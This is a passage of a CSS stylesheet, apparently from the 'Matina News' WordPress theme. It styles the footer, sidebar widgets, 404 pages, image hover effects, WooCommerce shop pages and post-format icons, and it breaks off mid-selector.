.related-posts--layout-default .related-post:hover .post-content-wrapper {
  opacity: 1;
}

.related-posts--layout-default .related-post .post-content-wrapper .related-post-title {
  line-height: 1.2;
  font-weight: 600;
}

.related-posts-wrapper .related-post .post-content-wrapper .related-post-title {
  line-height: 1;
}

.related-posts-wrapper .related-post .post-content-wrapper .related-post-title a {
  color: #333;
  font-size: 20px;
}

.related-posts--layout-default .related-post .post-content-wrapper .related-post-title a:hover {
  color: #0A71C0;
}

.related-posts-wrapper.position-after-content {
  margin-bottom: 30px;
}


/*--------------------------------------------------------------
## Footer Section layout default
--------------------------------------------------------------*/

#colophon {
  background-color: #333;
  color: #fff;
}

.footer-bottom-wrapper {
  padding: 40px 0;
}

.footer-bottom-wrapper .site-info {
  font-size: 14px;
}

.footer-bottom-wrapper .site-info a {
  color: #0A71C0;
}

.footer--layout-default .footer-bottom-wrapper {
  background: rgba(0, 0, 0, 0.15)
}

.footer--layout-default .footer-bottom-wrapper .bottom-elements-wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
}

.footer--layout-default .footer-bottom-wrapper .site-info {
  width: 30%;
  float: left;
}

.footer--layout-default .footer-bottom-wrapper .footer-navigation {
  width: 40%;
  float: left;
  text-align: center;
}

.footer--layout-default .footer-bottom-wrapper .footer-social-icons {
  width: 30%;
  float: right;
}

.footer--layout-default .footer-bottom-wrapper .matina-news-social-icons-wrapper {
  justify-content: flex-end;
  margin-right: 0;
}

#colophon #footer-menu {
  list-style: none;
}

#colophon #footer-menu li {
  display: inline-block;
  padding: 5px 15px;
  position: relative;
  margin-right: -5px;
}

#colophon #footer-menu li a {
  color: #aaa;
  display: block;
  transition: 0.2s;
  text-transform: uppercase;
}

.footer--layout-default #footer-menu li:before {
  content: '';
  height: 5px;
  width: 5px;
  background: #aaa;
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
}

.footer--layout-default #footer-menu li:first-of-type:before {
  display: none;
}

#colophon #footer-menu li a:hover,
#colophon .footer-social-icons .matina-news-social-icons-wrapper .single-icon a:hover {
  color: #fff;
}

.footer-social-icons .matina-news-social-icons-wrapper .single-icon a {
  color: #aaa;
  transition: 0.2s;
}

#colophon #bottom-area .site-info {
  color: #aaa;
}

.footer--layout-default .footer-bottom-wrapper .footer-social-icons .single-icon {
  height: 40px;
  width: 40px;
  line-height: 40px;
  border: 1px solid #aaa;
  border-radius: 50%;
  text-align: center;
  margin: 7px;
  padding: 0;
}

.footer--layout-default .footer-bottom-wrapper .footer-social-icons .single-icon a {
  display: block;
}

.footer--layout-default .footer-bottom-wrapper .footer-social-icons .single-icon:hover {
  background: #4c4c4c;
  border-color: #4c4c4c;
}

.footer--layout-default .footer-bottom-wrapper .footer-social-icons .single-icon:hover a {
  color: #fff;
}

#colophon.has-bg-image {
  position: relative;
  z-index: 1;
}

#colophon #bottom-area .site-info {
  color: #ccc;
}


/*--------------------------------------------------------------
## Footer Section layout one
--------------------------------------------------------------*/

.footer--layout-one .widget-area {
  border-bottom: 1px solid #505050;
}

#colophon.footer--layout-one .footer-bottom-wrapper {
  text-align: center;
}

#colophon.footer--layout-one .matina-news-social-icons-wrapper {
  justify-content: center;
  margin: 20px 0;
}


/*--------------------------------------------------------------
## Footer Widgets Section
--------------------------------------------------------------*/

#colophon .widget-area .footer-widget-wrapper {
  display: flex;
  flex-wrap: wrap;
  margin-right: -2%;
  padding-top: 30px;
}

#colophon .widget-area .footer-widget-wrapper .footer-widget {
  margin-right: 2%;
}

#colophon .footer-widget--one-column .footer-widget-wrapper .footer-widget {
  width: 98%;
}

#colophon .footer-widget--two-columns .footer-widget-wrapper .footer-widget {
  width: 48%;
  padding: 20px;
}

#colophon .footer-widget--three-columns .footer-widget-wrapper .footer-widget {
  width: 31.33%;
  padding: 20px;
}

#colophon .footer-widget--four-columns .footer-widget-wrapper .footer-widget {
  width: 23%;
  padding: 15px;
}

#colophon .footer-widget .widget {
  text-align: left;
}

#colophon .widget-area .widget-title {
  padding: 0 15px 0 0;
  margin-bottom: 30px;
  color: #fff;
}

#colophon .widget-area .widget-title:before {
  display: none;
}

#colophon .widget-area .widget-title:after {
  content: '';
  width: 500px;
  border-bottom: 1px solid #0A71C0;
  position: absolute;
  top: 50%;
  z-index: 99;
  left: 100%;
  right: auto;
}

#colophon .widget-area ul li a,
#colophon .widget-area ul li,
#colophon .widget-area .tagcloud a,
#colophon .widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a,
#colophon .widget-area .widget_categories ul li.cat-item:before,
#colophon p {
  color: #a1a1a1;
}

#colophon .widget-area .tagcloud a {
  border: 1px solid #a1a1a1;
}

#colophon .widget-area ul li a:hover {
  color: #fff;
}

#colophon .widget-area .tagcloud a:hover {
  color: #fff;
  border: 1px solid #fff;
}

#colophon .widget-area .widget ul li .post-date {
  display: block;
  font-size: 12px;
  color: #777;
}

#colophon .widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a:hover {
  color: #fff;
}

#colophon .widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-thumb {
  height: 70px;
  width: 25%;
  margin-top: 0;
}

#colophon .footer-widget .widget_nav_menu .sub-menu {
  display: none;
}

#colophon .widget-area ul li:hover:before,
#colophon .widget-area .widget_categories ul li.cat-item:hover:before {
  color: #fff;
}


/*--------------------------------------------------------------
## 404 Error layout default
--------------------------------------------------------------*/

.error--layout-default .error-404 {
  text-align: center;
  padding: 50px 50px 100px 50px;
}

.error--layout-default .error-404 .page-caption {
  font-size: 160px;
  font-weight: 900;
  text-shadow: -20px 6px rgba(0, 0, 0, 0.2);
}

.error--layout-default .error-404 .page-content p {
  color: #666;
  margin-bottom: 40px;
}

.error404 .error-404 .page-content .search-form {
  margin: 50px 0;
}

.error404 .error-404 .page-content .search-form .search-field {
  border-radius: 0;
  padding: 9px 15px;
  width: 400px;
  border: 1px solid #ccc;
  height: auto;
}

.error404 .error-404 .page-content .search-form .search-submit {
  border-radius: 0;
  padding: 10px;
  height: 46px;
  padding: 17px 20px;
  background: #333;
  color: #fff;
  margin-left: -6px;
  cursor: pointer;
}

.error-404 .page-content .mt-button {
  transition: 0.2s;
}

.error--layout-default .error-404 .page-content .mt-button {
  color: #fff;
  background: #666;
  padding: 15px 30px;
}

.error--layout-default .error-404 .page-content .mt-button:hover {
  background: #333;
}


/*--------------------------------------------------------------
## 404 Error layout one
--------------------------------------------------------------*/

.error--layout-one .error-404 {
  text-align: center;
  background: #f8f8f8;
  padding: 100px 0;
  margin: 50px 0;
  position: relative;
}

.error--layout-one .error-404 .page-caption {
  font-size: 200px;
  font-weight: 900;
  color: #666;
}

.error--layout-one .error-404 .page-header {
  z-index: 10;
  background-color: #f8f8f8;
  width: 100%;
  position: absolute;
  left: 50%;
  top: 40%;
  transform: translateX(-50%);
  text-transform: uppercase;
}

.error--layout-one .error-404 .page-content p {
  margin-bottom: 30px;
}

.error--layout-one .error-404 .page-content .mt-button {
  color: #555;
  border: 1px solid #555;
  padding: 15px 30px;
}

.error--layout-one .error-404 .page-content .mt-button:hover {
  color: #fff;
  background-color: #555;
}

.error--layout-one .error-404 .search-form {
  display: none;
}

/*--------------------------------------------------------------
## Sidebar layouts
--------------------------------------------------------------*/

#primary {
  width: 70%;
  float: left;
}

#secondary {
  width: 27%;
  float: right;
}

.left-sidebar #primary {
  width: 70%;
  float: right;
}

.left-sidebar #secondary {
  width: 27%;
  float: left;
}

.no-sidebar #secondary,
.no-sidebar-center #secondary {
  display: none;
}

.no-sidebar #primary {
  width: 100% !important;
  float: none;
}

.no-sidebar-center #primary {
  width: 80%;
  margin: 0 auto;
  float: none;
}


/*--------------------------------------------------------------
## Sidebar Widgets Section
--------------------------------------------------------------*/

.widget-area .widget {
  text-align: center;
  margin-bottom: 30px;
  overflow: hidden;
}

.widget-area .widget.widget_search {
  text-align: left;
}

.widget-area .widget-title {
  text-transform: uppercase;
  font-size: 20px;
  position: relative;
  display: inline-block;
  margin-bottom: 10px;
  padding: 5px 15px;
}

.widget-area .widget-title:before,
.widget-area .widget-title:after {
  content: '';
  width: 500px;
  border-bottom: 1px solid #ccc;
  position: absolute;
  top: 50%;
  z-index: -1;
}

.widget-area .widget-title:before {
  left: 100%;
}

.widget-area .widget-title:after {
  right: 100%;
}

.widget-area .widget ul {
  list-style: none;
  text-align: left;
}

.widget-area ul li {
  position: relative;
  padding-left: 20px;
  margin-bottom: 10px;
  font-weight: 400;
}

.widget-area ul li a {
  color: #333;
  display: block;
}

.widget-area ul li:hover>a {
  color: #0A71C0;
}

.widget-area ul li:hover:before {
  color: #0A71C0;
}

.widget-area ul li:before {
  content: '\f0da';
  font-family: 'Font Awesome 5 Free';
  font-weight: 600;
  position: absolute;
  left: 0;
  transition: 0.2s;
}

.widget-area .widget_archive ul li {
  padding-left: 25px;
}

.widget-area .widget_archive ul li:before {
  content: '\f073';
  font-weight: 300;
}

.widget-area ul li.recentcomments {
  color: #777;
}

.widget-area .search-form input {
  border-radius: 0;
  height: 42px;
  padding: 5px 10px;
  width: 80%;
  line-height: 1;
  font-size: 15px;
}

.widget-area .search-form .search-submit {
  border-radius: 0;
  margin-left: -6px;
  background: #404040;
  color: #fff;
  padding: 5px 15px;
  height: 42px;
  cursor: pointer;
  width: 20%;
  border: none;
  line-height: 1;
  font-size: 15px;
  border: 1px solid #0A71C0;
}

.widget-area .tagcloud {
  text-align: left;
}

.widget-area .tagcloud a {
  color: #666;
  border: 1px solid #ccc;
  padding: 5px;
  font-size: 12px !important;
  display: inline-block;
  margin: 0 5px 10px 0;
}

.widget-area .tagcloud a:hover {
  border: 1px solid #0A71C0;
  color: #0A71C0;
}

.widget-area .widget_categories ul li.cat-item:before {
  content: '\f111';
  font-size: 7px;
  top: 50%;
  transform: translateY(-50%);
  color: #0A71C0;
}


/*--------------------------------------------------------------
## Recent Posts Widget
--------------------------------------------------------------*/

.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-thumb {
  width: 30%;
  float: left;
  height: 100px;
  background-size: cover;
}

.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap {
  width: 70%;
  float: right;
  text-align: left;
  padding-left: 30px;
}

.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap {
  display: flex;
  align-items: center;
}

.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title {
  font-size: 18px;
}

.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a {
  color: #555;
}

.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a:hover {
  color: #0A71C0;
}

.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .posted-on a {
  color: #888;
  font-size: 14px;
}


/*--------------------------------------------------------------
## Author Info Widget
--------------------------------------------------------------*/

.matina_news_author_info .author-main-content-wrapper {
  text-align: center;
}

.matina_news_author_info .author-cover-image {
  height: 150px;
  background-size: cover;
  background-repeat: no-repeat;
  margin-bottom: 0;
}

.matina_news_author_info .author-profile-image {
  height: 120px;
  width: 120px;
  border: 5px solid #fff;
  border-radius: 50%;
  background-size: cover;
  margin: -60px auto 0;
}

.matina_news_author_info .author-content-wrap .author-title {
  color: #333;
  font-weight: 500;
  font-size: 22px;
  margin-bottom: -5px;
}

.matina_news_author_info .author-content-wrap .author-designation {
  font-style: italic;
  margin-top: 12px;
  display: block;
}

.matina_news_author_info .author-content-wrap .author-bio-info {
  color: #333;
  margin: 15px 0;
}

.matina_news_author_info .matina-news-social-icons-wrapper {
  justify-content: center;
  margin-right: 0;
}

.matina_news_author_info .matina-news-social-icons-wrapper .single-icon {
  border: 1px solid #ccc;
  color: #555;
  height: 40px;
  width: 40px;
  line-height: 1.3;
  border-radius: 50%;
  text-align: center;
  margin: 4px;
  transition: 0.2s;
  cursor: pointer;
}

.matina_news_author_info .matina-news-social-icons-wrapper .single-icon a {
  color: #555;
  display: block;
}

.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover a {
  color: #0A71C0;
}

.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover {
  border-color: #0A71C0;
}


/*--------------------------------------------------------------
## Search page Results
--------------------------------------------------------------*/

.search-no-results .site-content {
  margin-bottom: 30px;
}

.search .no-results .search-form,
.archive .no-results .search-form {
  margin-top: 30px;
}

.search .no-results .search-form .search-field,
.archive .no-results .search-form .search-field {
  width: 90%;
  border-radius: 0;
  height: 45px;
  padding: 10px;
}

.search .no-results .search-form .search-submit,
.archive .no-results .search-form .search-submit {
  width: 9%;
  border-radius: 0;
  height: 45px;
  background: #0A71C0;
  border-color: #0A71C0;
  margin-left: -5px;
  color: #fff;
  cursor: pointer;
}


/*--------------------------------------------------------------
## Scroll to Top
--------------------------------------------------------------*/

#matina-news-scroll-to-top {
  position: fixed;
  right: 40px;
  bottom: 40px;
  text-shadow: 0 1px 0px rgba(255, 255, 255, 1);
  padding: 3px 15px;
  text-align: center;
  line-height: 2.3;
  cursor: pointer;
  background: #fff;
  color: #555;
  box-shadow: rgba(0, 0, 0, 0.2) 0 3px 7px 3px;
  z-index: 99;
  transition: 0.4s ease;
}

#matina-news-scroll-to-top:hover {
  margin-bottom: 5px;
  background: #0A71C0;
  color: #fff;
}

#matina-news-scroll-to-top.left {
  left: 40px;
  right: auto;
}

#matina-news-scroll-to-top .scroll-label {
  padding: 7px;
}


/*--------------------------------------------------------------
## Image hover effect: Zoom In
--------------------------------------------------------------*/

figure.post-thumb a img {
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
  width: 100%;
}

figure.post-thumb a {
  display: block;
}

.zoomin {
  overflow: hidden;
}

.zoomin a img {
  transform: scale(1);
  -webkit-transform: scale(1);
}

.zoomin:hover img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
}


/*--------------------------------------------------------------
## Image hover effect: Shine
--------------------------------------------------------------*/

.shine {
  overflow: hidden;
  position: relative;
}

.shine:after {
  content: "";
  position: absolute;
  top: 0px;
  left: 0px;
  width: 0%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.4);
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
  z-index: 1;
}

.shine:hover:after {
  width: 120%;
  background-color: rgba(255, 255, 255, 0);
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -ms-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}

.shine a {
  z-index: 99;
}


/*--------------------------------------------------------------
## Image hover effect: Opacity
--------------------------------------------------------------*/

.opacity a:hover img {
  opacity: 0.8;
}

/*--------------------------------------------------------------
WooCommerce styles
--------------------------------------------------------------*/

.archive.woocommerce #main {
  margin-right: 0;
}

.woocommerce #primary #primary {
  width: 100%;
}

.woocommerce-breadcrumb {
  margin: 0 !important;
}

.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
  font-weight: 400;
}

.woocommerce .price-cart {
  background: #666666;
  bottom: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  height: 36px;
  padding: 0 0 0 10px;
  position: absolute;
  width: 100%;
}

.woocommerce .price-cart:after {
  height: 0;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  background: #0A71C0;
  -webkit-transition: height 0.3s ease;
  -moz-transition: height 0.3s ease;
  -ms-transition: height 0.3s ease;
  transition: height 0.3s ease;
}

.woocommerce ul.products li.product:hover .price-cart:after {
  height: 100%;
}

.woocommerce ul.products li.product .price-cart .button {
  background: none;
  float: right;
  margin-top: 0;
  position: relative;
  z-index: 9;
  -webkit-transition: background 0.3s ease;
  -moz-transition: background 0.3s ease;
  -ms-transition: background 0.3s ease;
  transition: background 0.3s ease;
  padding-left: 30px;
}

.woocommerce ul.products li.product .price-cart .button:before {
  content: "\f07a";
  position: absolute;
  left: 10px;
  top: 0;
  font-family: "FontAwesome";
}

.woocommerce ul.products li.product .price-cart .button:hover {
  background: #0A71C0;
}

.woocommerce ul.products li.product .price del {
  display: inline-block;
  margin-right: 10px;
}

.woocommerce ul.products li.product .price-cart .price {
  color: #ffffff;
  display: block;
  float: left;
  font-size: 14px;
  line-height: 36px;
  margin-bottom: 0;
  width: 46%;
  position: relative;
  z-index: 9;
}

.woocommerce .price-cart a.added_to_cart {
  display: none;
}

.woocommerce ul.products li.product .price ins {
  font-weight: 400;
}

.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after {
  top: 0;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background: #0A71C0;
}

.woocommerce .widget_price_filter .price_slider {
  margin: 15px 0;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #0A71C0;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.added_to_cart.wc-forward {
  background: #0A71C0;
  border-radius: 0;
  color: #ffffff;
  font-weight: 500;
  padding: 10px 15px;
  -webkit-transition: background 0.3s ease;
  -moz-transition: background 0.3s ease;
  -ms-transition: background 0.3s ease;
  transition: background 0.3s ease;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
  font-size: 18px;
}

.woocommerce ul.products li.product .price,
.woocommerce div.product p.price,
.woocommerce div.product span.price {
  color: #888;
  font-size: 16px;
  font-weight: 500;
  margin: 0;
}

.added_to_cart.wc-forward {
  display: block;
  margin-top: 15px;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
  background: #0A71C0;
  color: #ffffff;
}

.woocommerce-product-search .search-field {
  border-radius: 0;
  border-right: medium none;
  height: 26px;
  margin-right: -4px;
}

.woocommerce-product-search {
  margin: 15px 0;
}

.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale {
  border-radius: 0;
  bottom: auto;
  line-height: 25px;
  margin: 0;
  min-height: 35px;
  padding: 5px 20px;
  position: absolute;
  top: 10px;
  width: auto;
  right: 0px;
  background: #0A71C0;
  color: #fff;
}

.woocommerce table.shop_table th,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
  font-weight: 600;
}

.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
  border-top-color: #0A71C0;
}

.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
  border-color: #0A71C0;
}

.woocommerce .price_label {
  position: relative;
  top: 5px;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  position: relative;
  z-index: 9;
}

.woocommerce .product-categories .children {
  padding-left: 20px;
}

.woocommerce .product-categories li a {
  display: inline-block;
  margin-bottom: 12px;
  padding-left: 15px;
  position: relative;
}

.woocommerce .quantity .qty {
  border: 1px solid #cccccc;
  border-radius: 0;
  padding: 4px 2px;
  width: 60px;
  height: 35px;
}

.woocommerce .product-categories>li>a:before,
.woocommerce .product-categories .children a:before {
  content: "\f101";
  position: absolute;
  left: 0;
  top: 0;
  font-family: "FontAwesome";
}

.woocommerce .product-categories .children a:before {
  content: "\f105";
}

.woocommerce .star-rating {
  margin: 5px 0;
}

.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
  width: 150px;
  border-radius: 0;
}

.woocommerce div.product p.price del {
  float: left;
  margin-right: 15px;
}

.woocommerce div.product .woocommerce-product-rating,
.woocommerce div.product p.price {
  margin-bottom: 10px;
}

.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt[disabled]:disabled,
.woocommerce #respond input#submit.alt[disabled]:disabled:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt[disabled]:disabled,
.woocommerce a.button.alt[disabled]:disabled:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt[disabled]:disabled,
.woocommerce button.button.alt[disabled]:disabled:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt[disabled]:disabled,
.woocommerce input.button.alt[disabled]:disabled:hover {
  background: #0A71C0;
  color: #ffffff;
}

.woocommerce table.shop_table td,
.woocommerce table.shop_table th,
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
  border: 1px solid #eee;
  border-top: none;
  border-right: none;
}

.woocommerce .shop_table tbody tr td:first-child,
.woocommerce .shop_table thead tr th.product-remove,
.woocommerce table.shop_table tfoot td:first-child,
.woocommerce table.shop_table tfoot th:first-child {
  border-left: medium none;
}

.order-total>th,
.order-total>td {
  border-bottom: medium none !important;
}

.woocommerce .shop_table tbody tr td.actions {
  border-bottom: none;
}

.woocommerce table.shop_table {
  border-radius: 0;
  border: 1px solid #eee;
}

.woocommerce form .form-row .select2-container {
  line-height: 35px;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  font-size: 16px;
  padding: 10px;
}

.woocommerce-cart .cart-collaterals .cart_totals table td,
.woocommerce-cart .cart-collaterals .cart_totals table th {
  border-bottom: none;
}

.widget.woocommerce ul {
  list-style: none;
  margin: 0;
}

ul.products {
  display: initial !important;
}

.archive.woocommerce ul.products li {
  text-align: center;
}

ul.products li.product .woocommerce-loop-product__title {
  color: #333;
  margin: 10px 0;
  transition: 0.2s;
}

ul.products li.product .woocommerce-loop-product__title:hover {
  color: #0A71C0;
}

ul.products li.product .price {
  color: #777;
}

.woocommerce ul.products li.product .price ins {
  background: transparent;
}

.woocommerce ul.products li.product .button.add_to_cart_button,
.woocommerce ul.products li.product .button.product_type_grouped,
.woocommerce ul.products li.product .button.product_type_external {
  border: 2px solid #0A71C0;
  color: #0A71C0;
  background: none;
  margin-top: 10px;
}

.woocommerce ul.products li.product .button.add_to_cart_button:hover,
.woocommerce ul.products li.product .button.product_type_grouped:hover,
.woocommerce ul.products li.product .button.product_type_external:hover {
  background: #0A71C0;
  border-color: #0A71C0;
  color: #fff;
}

.woocommerce-pagination .page-numbers {
  list-style: none;
}

.woocommerce-pagination .page-numbers li {
  display: inline-block;
}

.woocommerce-result-count {
  display: inline-block;
  margin-bottom: 30px;
}

.woocommerce-ordering {
  display: inline-block;
  float: right;
  margin-bottom: 30px;
}

.woocommerce-ordering select {
  height: 40px;
  color: #888;
  padding: 5px;
  font-size: 14px;
}

.woocommerce a.added_to_cart {
  display: block;
}

.woocommerce .woocommerce-error {
  width: 100%;
}

.background-image-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper a,
.background-image-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper {
  color: #fff;
}

.default-page-header .woocommerce-breadcrumbs .mt-container {
  margin: 0;
}

.mt-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper a,
.mt-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper {
  color: #999;
}

.mt-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper a:hover {
  color: #0A71C0;
}

#main .woocommerce-breadcrumb {
  display: none;
}

.single-product .product .cart {
  margin-top: 30px;
}

.single-product .product .product_meta .sku_wrapper,
.single-product .product .product_meta .posted_in {
  display: block;
  font-weight: 600;
  margin-bottom: 10px;
}

.single-product .product .product_meta .sku_wrapper span,
.single-product .product .product_meta .posted_in a {
  font-weight: 400;
  color: #666;
}

.related.products .products .product {
  text-align: center;
}

.related.products h2 {
  margin-bottom: 20px;
}

.woocommerce nav.woocommerce-pagination ul {
  border: none;
}

.woocommerce nav.woocommerce-pagination ul li {
  border-right: none;
  margin: 5px;
}

.woocommerce nav.woocommerce-pagination ul li span.current {
  background: #0A71C0;
  color: #fff;
  padding: 10px 20px;
  border: 1px solid #0A71C0;
  line-height: 1.5;
}

.woocommerce nav.woocommerce-pagination ul li a {
  padding: 10px 20px;
  border: 1px solid #ccc;
  color: #555;
  line-height: 1.5;
}

.woocommerce nav.woocommerce-pagination ul li a:hover {
  border-color: #0A71C0;
  color: #0A71C0;
  background: transparent;
}

.woocommerce-products-header {
  margin-bottom: 10px;
}

.single-product.woocommerce .product .onsale {
  left: 0;
  width: 70px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding-left: 1px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border-radius: 0;
  margin: 0;
  margin-right: 10px;
  border-bottom: 0;
  background: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
  display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
  border-bottom: 3px solid #0A71C0;
  bottom: -1px;
  left: 1px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background-color: #0A71C0;
  color: #fff;
  border-color: #0A71C0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-weight: 500;
}

.woocommerce-tabs .panel h2:first-of-type {
  font-size: 24px;
}

.woocommerce #review_form #respond textarea {
  border-radius: 0;
  padding: 10px;
}

.woocommerce #review_form #respond .comment-form-author input,
.woocommerce #review_form #respond .comment-form-email input {
  border-radius: 0;
  width: 100%;
  padding: 10px;
}

.woocommerce #review_form #respond .comment-form-cookies-consent {
  margin: 20px 0;
  font-size: 14px;
  color: #888;
}

.woocommerce #review_form #respond .comment-form-cookies-consent input {
  margin-right: 5px;
}

.woocommerce-info,
.woocommerce-noreviews,
p.no-comments {
  background: #0A71C0;
  color: #fff;
  margin-bottom: 10px;
}

.woocommerce #review_form #respond p.comment-notes {
  color: #888;
  font-size: 14px;
}

table.shop_table_responsive tr td.product-remove a {
  text-align: center !important;
  margin-left: 15px;
  margin-right: -30px;
}

.woocommerce table.shop_table td.product-name a {
  color: #333;
}

.woocommerce table.shop_table td.product-name a:hover {
  color: #0A71C0;
}

table.shop_table_responsive tr td,
table.shop_table_responsive tr th {
  text-align: center !important;
}

table.shop_table_responsive tr td.actions {
  text-align: right !important;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
  width: 50px;
}

.woocommerce .cart-collaterals .cart_totals h2 {
  margin-bottom: 10px;
}

.woocommerce .woocommerce-info {
  background: #f7f8fa;
  color: #666;
  width: 100%;
  margin-bottom: 20px;
}

.woocommerce-info::before,
.woocommerce-message::before {
  color: #0A71C0;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  background: none;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
  height: 40px;
  border-radius: 0;
  padding: 10px;
}

.select2-container--default .select2-selection--single {
  height: 40px;
  border-radius: 0;
}

.woocommerce #order_review_heading {
  margin: 30px 0 15px;
}

.woocommerce form .form-row label {
  color: #666;
}

.woocommerce .form-row.notes textarea {
  height: 70px;
}

.woocommerce .woocommerce-error {
  background: #f8f9fa;
}

.woocommerce .woocommerce-MyAccount-navigation {
  border: 1px solid #ccc;
  padding: 30px;
}

.woocommerce .woocommerce-MyAccount-navigation ul {
  list-style: none;
}

.woocommerce-MyAccount-navigation ul li {
  padding: 10px;
  line-height: 1.5;
  border-bottom: 1px dashed #ccc;
}

.woocommerce-MyAccount-navigation li:last-of-type {
  border-bottom: none;
}

.woocommerce .woocommerce-MyAccount-navigation ul li a {
  color: #555;
}

.woocommerce-MyAccount-navigation ul li.is-active a {
  color: #0A71C0;
}

.woocommerce-MyAccount-navigation ul li a:hover {
  color: #0A71C0;
}

.woocommerce-EditAccountForm fieldset {
  margin-bottom: 30px;
}

.woocommerce-EditAccountForm span em,
.woocommerce-Addresses address {
  color: #888;
  font-size: 14px;
}

.woocommerce-Addresses {
  margin-top: 30px;
}

.woocommerce-Addresses address {
  color: #888;
}

.woocommerce-account .addresses .title .edit {
  color: #0A71C0;
}

.woocommerce-MyAccount-content p {
  margin-top: 30px;
}

.woocommerce-MyAccount-content p a {
  color: #0A71C0;
}

.woocommerce-message {
  background-color: #f7f8fa !important;
  width: 100%;
}


/*--------------------------------------------------------------
## Post Format Icon
--------------------------------------------------------------*/

article .post-thumb {
  position: relative;
}

article .post-thumb a::before {
  content: "\f15c";
  font-family: 'Font Awesome 5 Free';
  position: absolute;
  right: 10px;
  top: 10px;
  z-index: 9;
  color: #fff;
  height: 50px;
  width: 50px;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 50%;
  text-align: center;
  line-height: 50px;
  opacity: 0;
  transition: 0.3s;
}

article.format-gallery .post-thumb a::before,
article_format-post-format-gallery .post-thumb a::before {
  content: "\f03e";
}

article.format-video .post-thumb a::before,
